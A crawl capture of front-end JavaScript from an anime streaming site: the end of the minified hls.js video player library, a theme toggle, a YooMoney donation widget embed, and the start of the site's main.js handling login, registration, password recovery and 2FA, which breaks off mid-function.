0:h.details)}if(o.details=a,this.levelLastLoaded=o,this.hls.trigger(S.LEVEL_UPDATED,{details:a,level:n}),this.state===ki){if(this.waitForCdnTuneIn(a))return;this.state=vi}this.startFragRequested?a.live&&this.synchronizeToLiveEdge(a):this.setStartPosition(a,u),this.tick()}else this.warn("Levels were reset while loading level "+n)},r._handleFragmentLoadProgress=function(t){var e,r=t.frag,i=t.part,n=t.payload,a=this.levels;if(a){var s=a[r.level],o=s.details;if(!o)return this.warn("Dropping fragment "+r.sn+" of level "+r.level+" after level details were reset"),void this.fragmentTracker.removeFragment(r);var l=s.videoCodec,u=o.PTSKnown||!o.live,h=null==(e=r.initSegment)?void 0:e.data,d=this._getAudioCodec(s),c=this.transmuxer=this.transmuxer||new Kn(this.hls,we,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)),f=i?i.index:-1,g=-1!==f,v=new $r(r.level,r.sn,r.stats.chunkCount,n.byteLength,f,g),m=this.initPTS[r.cc];c.push(n,h,d,l,r,i,o.totalduration,u,v,m)}else this.warn("Levels were reset while fragment load was in progress. Fragment "+r.sn+" of level "+r.level+" will not be buffered")},r.onAudioTrackSwitching=function(t,e){var r=this.altAudio;if(!e.url){if(this.mediaBuffer!==this.media){this.log("Switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;var i=this.fragCurrent;i&&(this.log("Switching to main audio track, cancel main fragment load"),i.abortRequests(),this.fragmentTracker.removeFragment(i)),this.resetTransmuxer(),this.resetLoadingState()}else this.audioOnly&&this.resetTransmuxer();var n=this.hls;r&&(n.trigger(S.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:null}),this.fragmentTracker.removeAllFragments()),n.trigger(S.AUDIO_TRACK_SWITCHED,e)}},r.onAudioTrackSwitched=function(t,e){var r=e.id,i=!!this.hls.audioTracks[r].url;if(i){var n=this.videoBuffer;n&&this.mediaBuffer!==n&&(this.log("Switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=n)}this.altAudio=i,this.tick()},r.onBufferCreated=function(t,e){var r,i,n=e.tracks,a=!1;for(var s in n){var o=n[s];if("main"===o.id){if(i=s,r=o,"video"===s){var l=n[s];l&&(this.videoBuffer=l.buffer)}}else a=!0}a&&r?(this.log("Alternate track found, use "+i+".buffered to schedule main fragment loading"),this.mediaBuffer=r.buffer):this.mediaBuffer=this.media},r.onFragBuffered=function(t,e){var r=e.frag,i=e.part;if(!r||r.type===we){if(this.fragContextChanged(r))return this.warn("Fragment "+r.sn+(i?" p: "+i.index:"")+" of level "+r.level+" finished buffering, but was aborted. state: "+this.state),void(this.state===Si&&(this.state=vi));var n=i?i.stats:r.stats;this.fragLastKbps=Math.round(8*n.total/(n.buffering.end-n.loading.first)),"initSegment"!==r.sn&&(this.fragPrevious=r),this.fragBufferedComplete(r,i)}},r.onError=function(t,e){var r;if(e.fatal)this.state=Ai;else switch(e.details){case A.FRAG_GAP:case A.FRAG_PARSING_ERROR:case A.FRAG_DECRYPT_ERROR:case A.FRAG_LOAD_ERROR:case A.FRAG_LOAD_TIMEOUT:case A.KEY_LOAD_ERROR:case A.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(we,e);break;case A.LEVEL_LOAD_ERROR:case A.LEVEL_LOAD_TIMEOUT:case A.LEVEL_PARSING_ERROR:e.levelRetry||this.state!==ki||(null==(r=e.context)?void 0:r.type)!==be||(this.state=vi);break;case A.BUFFER_APPEND_ERROR:case A.BUFFER_FULL_ERROR:if(!e.parent||"main"!==e.parent)return;if(e.details===A.BUFFER_APPEND_ERROR)return void this.resetLoadingState();this.reduceLengthAndFlushBuffer(e)&&this.flushMainBuffer(0,Number.POSITIVE_INFINITY);break;case A.INTERNAL_EXCEPTION:this.recoverWorkerError(e)}},r.checkBuffer=function(){var t=this.media,e=this.gapController;if(t&&e&&t.readyState){if(this.loadedmetadata||!Jr.getBuffered(t).length){var r=this.state!==vi?this.fragCurrent:null;e.poll(this.lastCurrentTime,r)}this.lastCurrentTime=t.currentTime}},r.onFragLoadEmergencyAborted=function(){this.state=vi,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tickImmediate()},r.onBufferFlushed=function(t,e){var r=e.type;if(r!==O||this.audioOnly&&!this.altAudio){var i=(r===N?this.videoBuffer:this.mediaBuffer)||this.media;this.afterBufferFlushed(i,r,we),this.tick()}},r.onLevelsUpdated=function(t,e){this.level>-1&&this.fragCurrent&&(this.level=this.fragCurrent.level),this.levels=e.levels},r.swapAudioCodec=function(){this.audioCodecSwap=!this.audioCodecSwap},r.seekToStartPos=function(){var t=this.media;if(t){var e=t.currentTime,r=this.startPosition;if(r>=0&&e<r){if(t.seeking)return void this.log("could not seek to "+r+", already seeking at "+e);var i=Jr.getBuffered(t),n=(i.length?i.start(0):0)-r;n>0&&(n<this.config.maxBufferHole||n<this.config.maxFragLookUpTolerance)&&(this.log("adjusting start position by "+n+" to match buffer start"),r+=n,this.startPosition=r),this.log("seek to target start position "+r+" from current time "+e),t.currentTime=r}}},r._getAudioCodec=function(t){var e=this.config.defaultAudioCodec||t.audioCodec;return this.audioCodecSwap&&e&&(this.log("Swapping audio codec"),e=-1!==e.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),e},r._loadBitrateTestFrag=function(t,e){var r=this;t.bitrateTest=!0,this._doFragLoad(t,e).then((function(i){var n=r.hls;if(i&&!r.fragContextChanged(t)){e.fragmentError=0,r.state=vi,r.startFragRequested=!1,r.bitrateTest=!1;var a=t.stats;a.parsing.start=a.parsing.end=a.buffering.start=a.buffering.end=self.performance.now(),n.trigger(S.FRAG_LOADED,i),t.bitrateTest=!1}}))},r._handleTransmuxComplete=function(t){var e,r="main",i=this.hls,n=t.remuxResult,a=t.chunkMeta,s=this.getCurrentContext(a);if(s){var o=s.frag,l=s.part,u=s.level,h=n.video,d=n.text,c=n.id3,f=n.initSegment,g=u.details,v=this.altAudio?void 0:n.audio;if(this.fragContextChanged(o))this.fragmentTracker.removeFragment(o);else{if(this.state=Ti,f){if(null!=f&&f.tracks){var m=o.initSegment||o;this._bufferInitSegment(u,f.tracks,m,a),i.trigger(S.FRAG_PARSING_INIT_SEGMENT,{frag:m,id:r,tracks:f.tracks})}var p=f.initPTS,E=f.timescale;y(p)&&(this.initPTS[o.cc]={baseTime:p,timescale:E},i.trigger(S.INIT_PTS_FOUND,{frag:o,id:r,initPTS:p,timescale:E}))}if(h&&g&&"initSegment"!==o.sn){var T=g.fragments[o.sn-1-g.startSN],L=o.sn===g.startSN,A=!T||o.cc>T.cc;if(!1!==n.independent){var R=h.startPTS,k=h.endPTS,b=h.startDTS,D=h.endDTS;if(l)l.elementaryStreams[h.type]={startPTS:R,endPTS:k,startDTS:b,endDTS:D};else if(h.firstKeyFrame&&h.independent&&1===a.id&&!A&&(this.couldBacktrack=!0),h.dropped&&h.independent){var I=this.getMainFwdBufferInfo(),w=(I?I.end:this.getLoadPosition())+this.config.maxBufferHole,C=h.firstKeyFramePTS?h.firstKeyFramePTS:R;if(!L&&w<C-this.config.maxBufferHole&&!A)return void this.backtrack(o);A&&(o.gap=!0),o.setElementaryStreamInfo(h.type,o.start,k,o.start,D,!0)}else L&&R>2&&(o.gap=!0);o.setElementaryStreamInfo(h.type,R,k,b,D),this.backtrackFragment&&(this.backtrackFragment=o),this.bufferFragmentData(h,o,l,a,L||A)}else{if(!L&&!A)return void this.backtrack(o);o.gap=!0}}if(v){var _=v.startPTS,x=v.endPTS,P=v.startDTS,F=v.endDTS;l&&(l.elementaryStreams[O]={startPTS:_,endPTS:x,startDTS:P,endDTS:F}),o.setElementaryStreamInfo(O,_,x,P,F),this.bufferFragmentData(v,o,l,a)}if(g&&null!=c&&null!=(e=c.samples)&&e.length){var M={id:r,frag:o,details:g,samples:c.samples};i.trigger(S.FRAG_PARSING_METADATA,M)}if(g&&d){var N={id:r,frag:o,details:g,samples:d.samples};i.trigger(S.FRAG_PARSING_USERDATA,N)}}}else this.resetWhenMissingContext(a)},r._bufferInitSegment=function(t,e,r,i){var n=this;if(this.state===Ti){this.audioOnly=!!e.audio&&!e.video,this.altAudio&&!this.audioOnly&&delete e.audio;var a=e.audio,s=e.video,o=e.audiovideo;if(a){var l=t.audioCodec,u=navigator.userAgent.toLowerCase();this.audioCodecSwitch&&(l&&(l=-1!==l.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),1!==a.metadata.channelCount&&-1===u.indexOf("firefox")&&(l="mp4a.40.5")),l&&-1!==l.indexOf("mp4a.40.5")&&-1!==u.indexOf("android")&&"audio/mpeg"!==a.container&&(l="mp4a.40.2",this.log("Android: force audio codec to "+l)),t.audioCodec&&t.audioCodec!==l&&this.log('Swapping manifest audio codec "'+t.audioCodec+'" for "'+l+'"'),a.levelCodec=l,a.id="main",this.log("Init audio buffer, container:"+a.container+", codecs[selected/level/parsed]=["+(l||"")+"/"+(t.audioCodec||"")+"/"+a.codec+"]")}s&&(s.levelCodec=t.videoCodec,s.id="main",this.log("Init video buffer, container:"+s.container+", codecs[level/parsed]=["+(t.videoCodec||"")+"/"+s.codec+"]")),o&&this.log("Init audiovideo buffer, container:"+o.container+", codecs[level/parsed]=["+t.codecs+"/"+o.codec+"]"),this.hls.trigger(S.BUFFER_CODECS,e),Object.keys(e).forEach((function(t){var a=e[t].initSegment;null!=a&&a.byteLength&&n.hls.trigger(S.BUFFER_APPENDING,{type:t,data:a,frag:r,part:null,chunkMeta:i,parent:r.type})})),this.tickImmediate()}},r.getMainFwdBufferInfo=function(){return this.getFwdBufferInfo(this.mediaBuffer?this.mediaBuffer:this.media,we)},r.backtrack=function(t){this.couldBacktrack=!0,this.backtrackFragment=t,this.resetTransmuxer(),this.flushBufferGap(t),this.fragmentTracker.removeFragment(t),this.fragPrevious=null,this.nextLoadPosition=t.start,this.state=vi},r.checkFragmentChanged=function(){var t=this.media,e=null;if(t&&t.readyState>1&&!1===t.seeking){var r=t.currentTime;if(Jr.isBuffered(t,r)?e=this.getAppendedFrag(r):Jr.isBuffered(t,r+.1)&&(e=this.getAppendedFrag(r+.1)),e){this.backtrackFragment=null;var i=this.fragPlaying,n=e.level;i&&e.sn===i.sn&&i.level===n||(this.fragPlaying=e,this.hls.trigger(S.FRAG_CHANGED,{frag:e}),i&&i.level===n||this.hls.trigger(S.LEVEL_SWITCHED,{level:n}))}}},s(e,[{key:"nextLevel",get:function(){var t=this.nextBufferedFrag;return t?t.level:-1}},{key:"currentFrag",get:function(){var t=this.media;return t?this.fragPlaying||this.getAppendedFrag(t.currentTime):null}},{key:"currentProgramDateTime",get:function(){var t=this.media;if(t){var e=t.currentTime,r=this.currentFrag;if(r&&y(e)&&y(r.programDateTime)){var i=r.programDateTime+1e3*(e-r.start);return new Date(i)}}return null}},{key:"currentLevel",get:function(){var t=this.currentFrag;return t?t.level:-1}},{key:"nextBufferedFrag",get:function(){var t=this.currentFrag;return t?this.followingBufferedFrag(t):null}},{key:"forceStartLoad",get:function(){return this._forceStartLoad}}]),e}(bi),so=function(){function t(e){void 0===e&&(e={}),this.config=void 0,this.userConfig=void 0,this.coreComponents=void 0,this.networkControllers=void 0,this.started=!1,this._emitter=new Nn,this._autoLevelCapping=-1,this._maxHdcpLevel=null,this.abrController=void 0,this.bufferController=void 0,this.capLevelController=void 0,this.latencyController=void 0,this.levelController=void 0,this.streamController=void 0,this.audioTrackController=void 0,this.subtitleTrackController=void 0,this.emeController=void 0,this.cmcdController=void 0,this._media=null,this.url=null,this.triggeringException=void 0,I(e.debug||!1,"Hls instance");var r=this.config=function(t,e){if((e.liveSyncDurationCount||e.liveMaxLatencyDurationCount)&&(e.liveSyncDuration||e.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");if(void 0!==e.liveMaxLatencyDurationCount&&(void 0===e.liveSyncDurationCount||e.liveMaxLatencyDurationCount<=e.liveSyncDurationCount))throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be greater than "liveSyncDurationCount"');if(void 0!==e.liveMaxLatencyDuration&&(void 0===e.liveSyncDuration||e.liveMaxLatencyDuration<=e.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be greater than "liveSyncDuration"');var r=Js(t),n=["TimeOut","MaxRetry","RetryDelay","MaxRetryTimeout"];return["manifest","level","frag"].forEach((function(t){var i=("level"===t?"playlist":t)+"LoadPolicy",a=void 0===e[i],s=[];n.forEach((function(n){var o=t+"Loading"+n,l=e[o];if(void 0!==l&&a){s.push(o);var u=r[i].default;switch(e[i]={default:u},n){case"TimeOut":u.maxLoadTimeMs=l,u.maxTimeToFirstByteMs=l;break;case"MaxRetry":u.errorRetry.maxNumRetry=l,u.timeoutRetry.maxNumRetry=l;break;case"RetryDelay":u.errorRetry.retryDelayMs=l,u.timeoutRetry.retryDelayMs=l;break;case"MaxRetryTimeout":u.errorRetry.maxRetryDelayMs=l,u.timeoutRetry.maxRetryDelayMs=l}}})),s.length&&w.warn('hls.js config: "'+s.join('", "')+'" setting(s) are deprecated, use "'+i+'": '+JSON.stringify(e[i]))})),i(i({},r),e)}(t.DefaultConfig,e);this.userConfig=e,r.progressive&&$s(r);var n=r.abrController,a=r.bufferController,s=r.capLevelController,o=r.errorController,l=r.fpsController,u=new o(this),h=this.abrController=new n(this),d=this.bufferController=new a(this),c=this.capLevelController=new s(this),f=new l(this),g=new Fe(this),v=new qe(this),m=r.contentSteeringController,p=m?new m(this):null,y=this.levelController=new Zs(this,p),E=new qr(this),T=new eo(this.config),L=this.streamController=new ao(this,E,T);c.setStreamController(L),f.setStreamController(L);var A=[g,y,L];p&&A.splice(1,0,p),this.networkControllers=A;var R=[h,d,c,f,v,E];this.audioTrackController=this.createController(r.audioTrackController,A);var k=r.audioStreamController;k&&A.push(new k(this,E,T)),this.subtitleTrackController=this.createController(r.subtitleTrackController,A);var b=r.subtitleStreamController;b&&A.push(new b(this,E,T)),this.createController(r.timelineController,R),T.emeController=this.emeController=this.createController(r.emeController,R),this.cmcdController=this.createController(r.cmcdController,R),this.latencyController=this.createController(Xe,R),this.coreComponents=R,A.push(u);var D=u.onErrorOut;"function"==typeof D&&this.on(S.ERROR,D,u)}t.isMSESupported=function(){return io()},t.isSupported=function(){return function(){if(!io())return!1;var t=ee();return"function"==typeof(null==t?void 0:t.isTypeSupported)&&(["avc1.42E01E,mp4a.40.2","av01.0.01M.08","vp09.00.50.08"].some((function(e){return t.isTypeSupported(ae(e,"video"))}))||["mp4a.40.2","fLaC"].some((function(e){return t.isTypeSupported(ae(e,"audio"))})))}()},t.getMediaSource=function(){return ee()};var e=t.prototype;return e.createController=function(t,e){if(t){var r=new t(this);return e&&e.push(r),r}return null},e.on=function(t,e,r){void 0===r&&(r=this),this._emitter.on(t,e,r)},e.once=function(t,e,r){void 0===r&&(r=this),this._emitter.once(t,e,r)},e.removeAllListeners=function(t){this._emitter.removeAllListeners(t)},e.off=function(t,e,r,i){void 0===r&&(r=this),this._emitter.off(t,e,r,i)},e.listeners=function(t){return this._emitter.listeners(t)},e.emit=function(t,e,r){return this._emitter.emit(t,e,r)},e.trigger=function(t,e){if(this.config.debug)return this.emit(t,t,e);try{return this.emit(t,t,e)}catch(e){if(w.error("An internal error happened while handling event "+t+'. Error message: "'+e.message+'". Here is a stacktrace:',e),!this.triggeringException){this.triggeringException=!0;var r=t===S.ERROR;this.trigger(S.ERROR,{type:L.OTHER_ERROR,details:A.INTERNAL_EXCEPTION,fatal:r,event:t,error:e}),this.triggeringException=!1}}return!1},e.listenerCount=function(t){return this._emitter.listenerCount(t)},e.destroy=function(){w.log("destroy"),this.trigger(S.DESTROYING,void 0),this.detachMedia(),this.removeAllListeners(),this._autoLevelCapping=-1,this.url=null,this.networkControllers.forEach((function(t){return t.destroy()})),this.networkControllers.length=0,this.coreComponents.forEach((function(t){return t.destroy()})),this.coreComponents.length=0;var t=this.config;t.xhrSetup=t.fetchSetup=void 0,this.userConfig=null},e.attachMedia=function(t){w.log("attachMedia"),this._media=t,this.trigger(S.MEDIA_ATTACHING,{media:t})},e.detachMedia=function(){w.log("detachMedia"),this.trigger(S.MEDIA_DETACHING,void 0),this._media=null},e.loadSource=function(t){this.stopLoad();var e=this.media,r=this.url,i=this.url=p.buildAbsoluteURL(self.location.href,t,{alwaysNormalize:!0});this._autoLevelCapping=-1,this._maxHdcpLevel=null,w.log("loadSource:"+i),e&&r&&(r!==i||this.bufferController.hasSourceTypes())&&(this.detachMedia(),this.attachMedia(e)),this.trigger(S.MANIFEST_LOADING,{url:t})},e.startLoad=function(t){void 0===t&&(t=-1),w.log("startLoad("+t+")"),this.started=!0,this.networkControllers.forEach((function(e){e.startLoad(t)}))},e.stopLoad=function(){w.log("stopLoad"),this.started=!1,this.networkControllers.forEach((function(t){t.stopLoad()}))},e.resumeBuffering=function(){this.started&&this.networkControllers.forEach((function(t){"fragmentLoader"in t&&t.startLoad(-1)}))},e.pauseBuffering=function(){this.networkControllers.forEach((function(t){"fragmentLoader"in t&&t.stopLoad()}))},e.swapAudioCodec=function(){w.log("swapAudioCodec"),this.streamController.swapAudioCodec()},e.recoverMediaError=function(){w.log("recoverMediaError");var t=this._media;this.detachMedia(),t&&this.attachMedia(t)},e.removeLevel=function(t){this.levelController.removeLevel(t)},e.setAudioOption=function(t){var e;return null==(e=this.audioTrackController)?void 0:e.setAudioOption(t)},e.setSubtitleOption=function(t){var e;return null==(e=this.subtitleTrackController)||e.setSubtitleOption(t),null},s(t,[{key:"levels",get:function(){var t=this.levelController.levels;return t||[]}},{key:"currentLevel",get:function(){return this.streamController.currentLevel},set:function(t){w.log("set currentLevel:"+t),this.levelController.manualLevel=t,this.streamController.immediateLevelSwitch()}},{key:"nextLevel",get:function(){return this.streamController.nextLevel},set:function(t){w.log("set nextLevel:"+t),this.levelController.manualLevel=t,this.streamController.nextLevelSwitch()}},{key:"loadLevel",get:function(){return this.levelController.level},set:function(t){w.log("set loadLevel:"+t),this.levelController.manualLevel=t}},{key:"nextLoadLevel",get:function(){return this.levelController.nextLoadLevel},set:function(t){this.levelController.nextLoadLevel=t}},{key:"firstLevel",get:function(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)},set:function(t){w.log("set firstLevel:"+t),this.levelController.firstLevel=t}},{key:"startLevel",get:function(){var t=this.levelController.startLevel;return-1===t&&this.abrController.forcedAutoLevel>-1?this.abrController.forcedAutoLevel:t},set:function(t){w.log("set startLevel:"+t),-1!==t&&(t=Math.max(t,this.minAutoLevel)),this.levelController.startLevel=t}},{key:"capLevelToPlayerSize",get:function(){return this.config.capLevelToPlayerSize},set:function(t){var e=!!t;e!==this.config.capLevelToPlayerSize&&(e?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=e)}},{key:"autoLevelCapping",get:function(){return this._autoLevelCapping},set:function(t){this._autoLevelCapping!==t&&(w.log("set autoLevelCapping:"+t),this._autoLevelCapping=t,this.levelController.checkMaxAutoUpdated())}},{key:"bandwidthEstimate",get:function(){var t=this.abrController.bwEstimator;return t?t.getEstimate():NaN},set:function(t){this.abrController.resetEstimator(t)}},{key:"ttfbEstimate",get:function(){var t=this.abrController.bwEstimator;return t?t.getEstimateTTFB():NaN}},{key:"maxHdcpLevel",get:function(){return this._maxHdcpLevel},set:function(t){(function(t){return ze.indexOf(t)>-1})(t)&&this._maxHdcpLevel!==t&&(this._maxHdcpLevel=t,this.levelController.checkMaxAutoUpdated())}},{key:"autoLevelEnabled",get:function(){return-1===this.levelController.manualLevel}},{key:"manualLevel",get:function(){return this.levelController.manualLevel}},{key:"minAutoLevel",get:function(){var t=this.levels,e=this.config.minAutoBitrate;if(!t)return 0;for(var r=t.length,i=0;i<r;i++)if(t[i].maxBitrate>=e)return i;return 0}},{key:"maxAutoLevel",get:function(){var t,e=this.levels,r=this.autoLevelCapping,i=this.maxHdcpLevel;if(t=-1===r&&null!=e&&e.length?e.length-1:r,i)for(var n=t;n--;){var a=e[n].attrs["HDCP-LEVEL"];if(a&&a<=i)return n}return t}},{key:"firstAutoLevel",get:function(){return this.abrController.firstAutoLevel}},{key:"nextAutoLevel",get:function(){return this.abrController.nextAutoLevel},set:function(t){this.abrController.nextAutoLevel=t}},{key:"playingDate",get:function(){return this.streamController.currentProgramDateTime}},{key:"mainForwardBufferInfo",get:function(){return this.streamController.getMainFwdBufferInfo()}},{key:"allAudioTracks",get:function(){var t=this.audioTrackController;return t?t.allAudioTracks:[]}},{key:"audioTracks",get:function(){var t=this.audioTrackController;return t?t.audioTracks:[]}},{key:"audioTrack",get:function(){var t=this.audioTrackController;return t?t.audioTrack:-1},set:function(t){var e=this.audioTrackController;e&&(e.audioTrack=t)}},{key:"allSubtitleTracks",get:function(){var t=this.subtitleTrackController;return t?t.allSubtitleTracks:[]}},{key:"subtitleTracks",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTracks:[]}},{key:"subtitleTrack",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTrack:-1},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleTrack=t)}},{key:"media",get:function(){return this._media}},{key:"subtitleDisplay",get:function(){var t=this.subtitleTrackController;return!!t&&t.subtitleDisplay},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleDisplay=t)}},{key:"lowLatencyMode",get:function(){return this.config.lowLatencyMode},set:function(t){this.config.lowLatencyMode=t}},{key:"liveSyncPosition",get:function(){return this.latencyController.liveSyncPosition}},{key:"latency",get:function(){return this.latencyController.latency}},{key:"maxLatency",get:function(){return this.latencyController.maxLatency}},{key:"targetLatency",get:function(){return this.latencyController.targetLatency}},{key:"drift",get:function(){return this.latencyController.drift}},{key:"forceStartLoad",get:function(){return this.streamController.forceStartLoad}}],[{key:"version",get:function(){return"1.5.9"}},{key:"Events",get:function(){return S}},{key:"ErrorTypes",get:function(){return L}},{key:"ErrorDetails",get:function(){return A}},{key:"DefaultConfig",get:function(){return t.defaultConfig?t.defaultConfig:Qs},set:function(e){t.defaultConfig=e}}]),t}();return so.defaultConfig=void 0,so},"object"==typeof exports&&"undefined"!=typeof module?module.exports=i():"function"==typeof define&&define.amd?define(i):(r="undefined"!=typeof globalThis?globalThis:r||self).Hls=i()}(!1);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static-libria.weekstorm.us/js/theme-toggle.js?hash=cdee587dd81eaeeb333ca49d9cdf026b
body_size: 101
content:
(() => {

    const storageKey = 'theme-preference'
    const theme = {value: localStorage.getItem(storageKey) || 'light'}


    const onClick = () => {
        // flip current value
        theme.value = theme.value === 'light'
            ? 'dark'
            : 'light'

        setPreference()
    }


    const setPreference = () => {
        localStorage.setItem(storageKey, theme.value)
        reflectPreference()
    }

    const reflectPreference = () => {
        document.firstElementChild
            .setAttribute('data-theme', theme.value)

        document
            .querySelector('#theme-toggle')
            ?.setAttribute('aria-label', theme.value)
    }



    // set early so no page flashes / CSS is made aware
    reflectPreference()


    window.onload = () => {
        // set on load so screen readers can see latest value on the button
        reflectPreference()

        // now this script can find and listen for clicks on the control
        document
            .querySelector('#dark-theme-toggle')
            .addEventListener('click', onClick)
    }

    // sync with system changes
    window
        .matchMedia('(prefers-color-scheme: dark)')
        .addEventListener('change', ({matches: isDark}) => {
            theme.value = isDark ? 'dark' : 'light'
            setPreference()
        })

})()


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static-libria.weekstorm.us/js/yandex-money-widget.js?hash=0b0c8378b47290dc9a28296c0c40882a
body_size: 11
content:
(() => {
    document.addEventListener("DOMContentLoaded", function () {

        const frame = document.createElement("iframe");

        frame.src = "https://yoomoney.ru/quickpay/shop-widget?writer=seller&targets=%D0%94%D0%BE%D0%B1%D1%80%D0%BE%D0%B2%D0%BE%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5%20%D0%BF%D0%BE%D0%B6%D0%B5%D1%80%D1%82%D0%B2%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5&default-sum=200&button-text=14&payment-type-choice=on&mobile-payment-type-choice=on&successURL=https%3A%2F%2Fwww.anilibria.tv%2Fpages%2Fdonate.php&quickpay=shop&account=4100115839344905&";
        frame.width = 360;
        frame.height = 220;

        $("#yandexMoney").append(frame);

    });
})()



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static-libria.weekstorm.us/js/main.js?hash=8965887dc95750ae4ba99ed1a59fff2b
body_size: 5516
content:
var csrf_token = $('input[id=csrf_token]').val();
var recaptcha1;
var CaptchaCallback = function() { recaptcha1 = grecaptcha.render('RecaptchaField', {'sitekey' : $('meta[name=recaptcha2_site_key]').attr("content")}); };

$(document).ready(function() {
	if(window.location.hash.substr(1) == 'rules'){
		$('html, body').animate({
			scrollTop: $("#rules").offset().top
		}, 500);
	}
	if(typeof player === 'undefined' && $('div#moonPlayer iframe').length == 0){
		$('#buttonAni').hide();
		$('#buttonMoon').hide();
	}else{
		tabSwitch('anilibriaPlayer');
		if($('div#moonPlayer iframe').length > 0){
			$('#buttonMoon').show();
			if(typeof player === 'undefined'){
				tabSwitch('moonPlayer');
				$('#buttonAni').hide();
			}
		}
	}
	$('[data-toggle="tooltip"]').tooltip();
	
	/*if($('#buttonAni').length > 0 && $('#buttonMoon').length > 0) {
        tabSwitch('moonPlayer');
	}*/
});

$(document).on("click", "[data-submit-login]", function(e) {
	$(this).blur();
	e.preventDefault();
	mail = $('input[id=newMail]').val();
	passwd = $('input[id=newPasswd]').val();
	fa2code = $('input[id=fa2code]').val();
	$.post("/public/login.php", { 'mail': mail, 'passwd': passwd, 'fa2code': fa2code, 'csrf': '1' }, function(json){
		data = JSON.parse(json);
		if(data.err == 'ok'){
			document.location.href="/";
		}else{
			$("#loginMes").html("<font color=red>"+data.mes+"</font>");
		}
	});
});

$(document).on("click", "[data-submit-register]", function(e) {

	$(this).blur();
	e.preventDefault();
	var vk = $('input[id=regVK]').val();
	var mail = $('input[id=regEmail]').val();
	var login = $('input[id=regLogin]').val();
	var passwd = $('input[id=regPasswd]').val();
	$('[data-submit-register]').hide(); // recaptchav3 has some delay
	$('[data-submit-passwdrecovery]').hide();
	if($("div#RecaptchaField").css('display') == 'none'){
		grecaptcha.execute($('meta[name=recaptcha3_site_key]').attr("content")).then(function(token) {
			$.post("/public/registration.php", { 'login': login, 'mail': mail, 'vk': vk, 'passwd' : passwd, 'g-recaptcha-response': token }, function(json){
				data = JSON.parse(json);
				color = 'green';
				if(data.err != 'ok'){
					color = 'red';
					if(data.mes == 'reCaptcha test failed: score too low'){
						$("div#RecaptchaField").show();
						$.getScript("https://www.google.com/recaptcha/api.js?onload=CaptchaCallback&render=explicit");
					}
					$('[data-submit-register]').show();
					$('[data-submit-passwdrecovery]').show();
				}
				if(data.err == 'ok'){
					if(vk !== undefined && vk.length > 0){
						setTimeout(function(){
							document.location.href="/";
						},250);
						return;
					}
				}
				$("#regMes").html("<font color="+color+">"+data.mes+"</font>");
			});
		});
	}else{
		$.post("/public/registration.php", { 'login': login, 'mail': mail, 'g-recaptcha-response': grecaptcha.getResponse(recaptcha1), 'recaptcha': 2 }, function(json){
			console.log(json);
			data = JSON.parse(json);
			color = 'green';
			if(data.err == 'ok'){
				$("div#RecaptchaField").hide();
			}
			if(data.err != 'ok'){
				color = 'red';
				grecaptcha.reset(recaptcha1);
				$('[data-submit-register]').show();
				$('[data-submit-passwdrecovery]').show();
			}
			$("#regMes").html("<font color="+color+">"+data.mes+"</font>");
		});
	}
});

$(document).on("click", "[data-submit-passwdrecovery]", function(e) {
	$(this).blur();
	e.preventDefault();
	var mail = $('input[id=regEmail]').val();
	$('[data-submit-register]').hide(); // recaptchav3 has some delay
	$('[data-submit-passwdrecovery]').hide();
	if($("div#RecaptchaField").css('display') == 'none'){
		grecaptcha.execute($('meta[name=recaptcha3_site_key]').attr("content")).then(function(token) {
			$.post("/public/recovery.php", { 'mail': mail, 'g-recaptcha-response': token }, function(json){
				data = JSON.parse(json);
				color = 'green';
				if(data.err != 'ok'){
					color = 'red';
					if(data.mes == 'reCaptcha test failed: score too low'){
						$("div#RecaptchaField").show();
						$.getScript("https://www.google.com/recaptcha/api.js?onload=CaptchaCallback&render=explicit");
					}
					$('[data-submit-register]').show();
					$('[data-submit-passwdrecovery]').show();
				}
				$("#regMes").html("<font color="+color+">"+data.mes+"</font>");
			});
		});
	}else{
		$.post("/public/recovery.php", { 'mail': mail, 'g-recaptcha-response': grecaptcha.getResponse(recaptcha1), 'recaptcha': 2 }, function(json){
			data = JSON.parse(json);
			color = 'green';
			if(data.err == 'ok'){
				$("div#RecaptchaField").hide();
			}
			if(data.err != 'ok'){
				color = 'red';
				grecaptcha.reset(recaptcha1);
				$('[data-submit-register]').show();
				$('[data-submit-passwdrecovery]').show();
			}
			$("#regMes").html("<font color="+color+">"+data.mes+"</font>");
		});
	}
});

$(document).on("click", "[data-2fa-generate]", function(e) {
	var _this = $(this);
	_this.blur();
	e.preventDefault();
	$.post("/public/2fa.php", {do: 'gen', 'csrf_token': csrf_token}, function(json){
		data = JSON.parse(json);
		if(data.err == 'ok'){
			_this.hide();
			$("#2fakey").html(data.mes);
		}
	});
});

$(document).on("click", "[data-2fa-start]", function(e) {
	$(this).blur();
	e.preventDefault();
	secret = $('input[id=2fa]').val();
	check = $('input[id=2facheck]').val();
	passwd = $('input[id=2fapasswd]').val();
	$.post("/public/2fa.php", {do: 'save', '2fa': secret, code: check, passwd: passwd, 'csrf_token': csrf_token}, function(json){
		data = JSON.parse(json);
		color = 'red';
		if(data.err == 'ok'){
